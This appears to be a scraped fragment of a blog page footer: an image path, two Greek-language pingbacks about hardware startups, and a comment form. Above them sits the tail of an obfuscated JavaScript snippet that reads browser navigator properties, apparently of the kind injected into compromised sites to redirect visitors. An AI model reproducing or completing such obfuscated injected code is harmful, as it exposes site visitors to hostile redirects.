
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}
PREVIOUS POST
NEXT POST
2 comments
Pingback:
Ο χώρος των Νεοφυών Επιχειρήσεων Υλισμικού
σήμερα | opencoffee.gr
Pingback:
Ο χώρος των Νεοφυών Επιχειρήσεων Υλισμικού
σήμερα « DigiConsult
Leave a Reply
Your email address will not be published.
Required fields are
marked
*
Comment
*